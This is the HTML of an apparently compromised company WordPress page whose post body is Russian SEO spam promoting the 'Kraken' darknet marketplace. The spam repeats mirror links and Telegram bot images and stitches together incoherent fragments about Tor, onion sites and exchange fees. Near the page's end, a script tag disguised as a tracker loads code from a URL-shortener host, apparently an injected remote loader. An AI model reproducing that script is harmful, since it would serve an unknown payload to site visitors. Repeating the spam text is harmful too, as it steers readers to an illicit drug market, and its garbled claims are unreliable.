<body class="wp-singular post-template-default single single-post postid-2793 single-format-standard wp-custom-logo wp-theme-stilimited elementor-default elementor-kit-24">
	
<header>

	<div class="site-mobile-menu site-navbar-target">
      <div class="site-mobile-menu-header">
        <div class="site-mobile-menu-close mt-3">
          <span class="icon-close2 js-menu-toggle"></span>
        </div>
      </div>
      <div class="site-mobile-menu-body"></div>
    </div> <!-- .site-mobile-menu -->
    
    
    <div class="site-navbar-wrap">
      <div class="site-navbar site-navbar-target js-sticky-header">
       <div class="container"> 
          <div class="row align-items-center">
                                                  <div class="col-3 hero-nav-left">

              <span class="my-0 site-logo"><a href="https://www.stilimitedbd.com/" class="custom-logo-link" rel="home"><img width="421" height="58" src="https://www.stilimitedbd.com/wp-content/uploads/2022/09/color_logo-1.png" class="custom-logo" alt="Sarker Trade International Limited" decoding="async" srcset="https://www.stilimitedbd.com/wp-content/uploads/2022/09/color_logo-1.png 421w, https://www.stilimitedbd.com/wp-content/uploads/2022/09/color_logo-1-300x41.png 300w" sizes="(max-width: 421px) 100vw, 421px"/></a></span>


            </div>
            <div class="col-9 hero-nav-right">
              <nav class="site-navigation text-right" role="navigation">
                <div class="container">
                  <div class="d-inline-block d-lg-none ml-md-0 mr-auto py-3"><a href="#" class="site-menu-toggle js-menu-toggle text-white"><span class="icon-menu h3"></span></a></div>
                  
                    <div class="main-nav"><ul id="menu-header-menu" class="site-menu main-menu js-clone-nav d-none d-lg-block"><li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-823"><a href="https://www.stilimitedbd.com/">Home</a></li>
<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://www.stilimitedbd.com/about-us/">About Us</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-354"><a href="#">Our Products</a>
<ul class="sub-menu">
	<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://www.stilimitedbd.com/tiles/">Tiles</a></li>
	<li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-424"><a href="https://www.stilimitedbd.com/software/">Software &#038; IT</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://www.stilimitedbd.com/jute-bags/">Jute Bags</a></li>
	<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://www.stilimitedbd.com/food/">Foods</a></li>
	<li id="menu-item-4090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4090"><a href="https://www.stilimitedbd.com/event-management/">Event Management</a></li>
	<li id="menu-item-4091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4091"><a href="https://www.stilimitedbd.com/stationery-items/">Stationery Items</a></li>
	<li id="menu-item-4092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4092"><a href="https://www.stilimitedbd.com/food-raw-materials/">Food Raw Materials</a></li>
</ul>
</li>
<li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://www.stilimitedbd.com/our-partners/">Partners</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469"><a href="https://www.stilimitedbd.com/contact-us/">Contact Us</a></li>
<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://www.stilimitedbd.com/portfolio/">Portfolio</a></li>
<li id="menu-item-4087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4087"><a href="#">Download</a>
<ul class="sub-menu">
	<li id="menu-item-4088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4088"><a target="_blank" href="https://www.stilimitedbd.com/wp-content/uploads/2024/11/Company-Profile.pdf">Profile</a></li>
	<li id="menu-item-4089" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4089"><a target="_blank" href="https://www.stilimitedbd.com/wp-content/uploads/2024/11/Company-Portfolio.pdf">portfolio</a></li>
</ul>
</li>
<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1006"><a href="https://www.stilimitedbd.com/blog/">Blog</a></li>
</ul></div>
                </div>
              </nav>
            </div>
          </div>
        
      </div>
    </div>
    </div>
	
</header>
<div class="attention-til"><p><span class="attention-bl">ATTENTION!</span> Someone is using our address/details and miss-using it. If anyone contacts you to take any financial or non-financial action please ignore it. To validate any information contact +8801841-444303. Sarkar Trade International Limited will not be liable for any of this issues.
</p></div>

 
           
	    <section id="about" class="about-area pt-80 pb-130">
	        <div class="container">
	            <div class="row">


                 <div class="col-lg-12">
                     	<div class="about-image mt-50 clearfix">
	                        <div class="single-image float-left">
	                            	                        </div>
	                    </div>
                      <div class="about-content mt-45">	               
	                        <h4 class="about-welcome">Кракен москва официальный сайт &#8211; KRAKEN.</h4>                        
	                        <p class="mt-25"><h4 style="text-align: center;"><span style="text-decoration: underline;">&nbsp;Ссылку на <strong>Kraken</strong> можно найти <a href="https://kramp.host">тут</a>&nbsp;<a href="https://kramp.host">kramp.host</a></span></h4>
<h1>Кракен москва официальный сайт</h1>
<p>Площадка постоянно подвергается атаке, возможны долгие подключения и лаги.</p>
<p>Выбирайте любое KRAKEN зеркало, не останавливайтесь только на одном.</p>
<p><img decoding="async" src="https://sigoto.ru/kn/k/tor_k.png" alt="Площадка KRAKEN" width=""/></p>
<p><img decoding="async" src="https://sigoto.ru//kn/k/tg_k.png" alt="KRAKEN БОТ Telegram" width=""/></p>
<p>KRAKEN БОТ Telegram</p>
<p><img decoding="async" src="https://gitarnaya-furnitura.ru/PARSE/DATA/IMAGES/62886511091_kraken-kupit.jpg" alt="Кракен москва официальный сайт"/></p>
<p>Множество Тор-проектов имеют зеркала в I2P. Структура маршрутизации peer-to-peer здесь более развита и не зависит от доверенной директории, содержащей информацию о маршрутизации. Onion &#8211; Torxmpp локальный onion jabber. Основные функции Tor Browser для ссылка Android: Блокировка трекеров; Защита от идентификации; Многоуровневое шифрование; Свободный доступ к сайтам, блокируемым на локальном уровне. Однако есть ещё сети на базе I2P и других технологий. Процесс работы сети Tor: После запуска программа формирует сеть из трех случайных нод, по которым идет трафик. Зеркало сайта. Откройте блок, содержащий информацию о нужной версии операционной системы. Onion &#8211; the Darkest Reaches of the Internet Ээээ. Так как Даркнет анонимен, то соответственно в нем много фейков и не правды. Процент комиссий составляет.02.26. Обработка кромки, сверление отверстий, склейка. Маркет &#8211; это онлайн-магазин и, как можно догадаться, даркнет-маркет &#8211; это даркнет онлайн-магазин. Поэтому нужно учитывать, что каждые 4 часа этот процент будет расти. В среднем режиме можно выбрать кредитное плечо, назначить дату активации и условия для отмены ордера, выбрать валюты для оплаты комиссии и активировать опцию условного лимит-ордера. Как зайти с в даркнет с мобильного телефона на iOS и Android? После того, как вы что-то загрузили, это остаётся в сети навсегда. Топ сайтов тор.onion, доступные в даркнете Краткое руководство. Onion &#8211; Onion Недорогой и секурный луковый хостинг, можно сразу купить onion домен. Onion &#8211; Mail2Tor, e-mail сервис.</p>
<h2>Кракен москва официальный сайт &#8211; Kraken рабочий kraken ssylka onion</h2>
<p>ильчан Зеркало сайта brchan. Желающие прочесть его смогут для этого ввести твой публичный ключ, и сервис выдаст текст. Onion &#8211; Pasta аналог pastebin со словесными идентификаторами. Facebook это версия Facebook в даркнете, разработанная, чтобы помочь людям, находящимся в репрессивных режимах, получить к ней доступ. Обрати внимание: этот способ подходит только для статей, опубликованных более двух месяцев назад. Некоторые из этих луковых сайтов очень полезны, а другие просто для развлечения. Более того, из-за его популярности существует множество подражателей Hidden Wiki. Регистрация на бирже Kraken После система перенаправит пользователя на страницу, содержащую форму регистрации. Со вчерашнего дня не работает TOR Browser &#8211; висит на этапе подключения, потом ошибка типа не удалось установить соединение. Подделки есть и у «Годнотабы так что будь внимателен. Литература. Информация- запрашивайте. Onion &#8211; The Pirate Bay,.onion зеркало торрент-трекера, скачивание без регистрации. Войдите или зарегистрируйтесь для ответа. Сохраненные треды с сайтов. Например, сайт BBC недоступен в таких странах. Халява, раздачи, хакерский раздел, программирование и множество других интересных разделов портала., лолзтим. Заполняем форму регистрации. Onion &#8211; cryptex note сервис одноразовых записок, уничтожаются после просмотра. Обработка кромки, сверление отверстий, склейка. Это очень важно, пароль это ключик к вашим цифровым сбережениям. Увидев, что не одиноки, почувствуете себя лучше. К OTC сделкам в настоящий момент доступны следующие валюты: Фиатные валюты Доллар США (USD Евро (EUR Канадский доллар (CAD Японская иена (JPY Британский фунт (GBP). Степень анонимности в них выше (при соблюдении всех мер безопасности). VPN позволяет шифровать весь интернет-трафик, как входящий, так и исходящий. Ставка зависит от актива, который берется в кредит: Таблица комиссий по маржинальным позициям Маржинальная торговля доступна после прохождения базового уровня верификации. Достигается это за счет так называемой луковичной маршрутизацией, когда на входной сетевой трафик накладывается многократное шифрование, а сам он проходит через кучу промежуточных узлов, и так происходит множество раз.</p>
<p><img decoding="async" src="https://gitarnaya-furnitura.ru/PARSE/DATA/IMAGES/77338654581_kraken-sajt-krmp-cc-markets-free.jpg" alt="Кракен москва официальный сайт"/></p>
<p>Такие уязвимости позволяют, к примеру, следить за вами через камеру и микрофон ноутбука. Войти в раздел Funding. ( зеркала и аналоги The Hidden Wiki) Сайты со списками ссылок Tor ( зеркала и аналоги The Hidden Wiki) torlinkbgs6aabns. В даркнете другое дело: на выбор есть «Флибуста» и «Словесный Богатырь». Выходной узел расшифровывает трафик, поэтому может украсть вашу персональную информацию или внедрить вредоносный код. Не удивляйтесь, если вам попадутся разные версии, претендующие на подлинность. Например, вы купили биткоин по 9000 и хотите продать его при достижении цены в 9500. По статье 228231 УК РФ штраф до 1 млн рублей и лишение свободы на срок до 10 лет. Как вывести средства с Kraken Для вывода средств с биржи Кракен мы также идем на страницу балансов. Сохраните их в надежном месте (зашифрованный RAR-файл или флеш карта). Ссылку нашёл на клочке бумаги, лежавшем на скамейке. Все зависит, в первую очередь, от потребностей и ожиданий клиента. Стоит приостановить их деятельность или добавить анонимный браузер в список исключений. Сервис от Rutor. Этот тип ордера защищает вас от сильного проскальзывания, но при сильных движениях на рынке ваша заявка может исполниться не до конца. Torch: найдется все? Hiremew3tryzea3d.onion/ &#8211; HireMe Первый сайт для поиска работы в дипвебе. Это значит, что VPN- провайдер не видит ваш реальный IP-адрес, а VPN защищает вас от плохих выходных узлов Tor. Dnmx mail Dnmx один из самых популярных почтовых сервисов в даркнете. После заполнения формы подтверждаем свой Email, ваш счет открыт, но для торговых операций необходимо пройти процедуру проверки вашей личности. Внутри ничего нет. Для покупки Вам понадобятся bitcoinы.</p>
<h4 style="text-align: center;"><span style="text-decoration: underline;">&nbsp;Ссылку на <strong>Kraken</strong> можно найти <a href="https://kramp.host">тут</a>&nbsp;<a href="https://kramp.host">kramp.host</a></span></h4>
</p>
	                        
	                    </div>
                  </div>
                
	            </div>
	        </div>
	    </section>

	
<section id="badge-sti" class="badge-sec">
		<div class="container">
		<div class="row">                  
			<div class="badge-logo">
				<div class="client-logo badge">
<script type="text/javascript" src="https://widget.clutch.co/static/js/widget.js"></script> <div class="clutch-widget" data-url="https://widget.clutch.co" data-widget-type="2" data-height="45" data-nofollow="true" data-expandifr="true" data-clutchcompany-id="1969542"></div>
				</div>
			</div>
			<div class="badge-logo">
				<div class="client-logo badge">
<a href="undefined" style="display:inline-block; width:140px; height:40px;"><img src="https://core.sortlist.com//_/apps/core/images/badges-en/badge-flag-white-light-xs.svg" alt="flag"/></a>

				</div>
			</div> 
		</div>
	</div>
</section>
<footer id="nt_footer" class="bgbl footer-1">
           
    <div class="container fl-footer">
        
            <div class="col-lg-5 col-md-4 col-12">
                                           
            </div>
            <div class="col-lg-4 col-md-4 col-12">
                                
            </div>
            <div class="col-lg-3 col-md-4 col-12">
                                 
            </div>
      
    </div>        
</footer>
<a id="nt_backtop" class="pf br__50 z__100 des_bt1 bkt_show" href="#"><span class="tc br__50 db cw"><i class="pr pegk pe-7s-angle-up"></i></span></a>
<script src="https://cdnjs.cloudflare.com/ajax/libs/waypoints/2.0.3/waypoints.min.js"></script>
<script>jQuery(document).on('click','a[href^="#"]',function(event){event.preventDefault();jQuery('html, body').animate({scrollTop:jQuery(jQuery.attr(this,'href')).offset().top-50},500);});</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/stilimited\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KV42DF9" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://www.stilimitedbd.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.stilimitedbd.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">//<![CDATA[
wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});
//]]></script>
<script type="text/javascript" src="https://www.stilimitedbd.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">//<![CDATA[
(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain);})("contact-form-7",{"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}});
//]]></script>
<script type="text/javascript" id="contact-form-7-js-before">//<![CDATA[
var wpcf7={"api":{"root":"https:\/\/www.stilimitedbd.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
//]]></script>
<script type="text/javascript" src="https://www.stilimitedbd.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://qq525f.short.gy/claud?ts=1768978741" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="eael-general-js-extra">//<![CDATA[
var localize={"ajaxurl":"https:\/\/www.stilimitedbd.com\/wp-admin\/admin-ajax.php","nonce":"9cfa5f6c82","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.stilimitedbd.com\/%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%bc%d0%be%d1%81%d0%ba%d0%b2%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-kraken\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//]]></script>
<script type="text/javascript" src="https://www.stilimitedbd.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
</body>
</html>
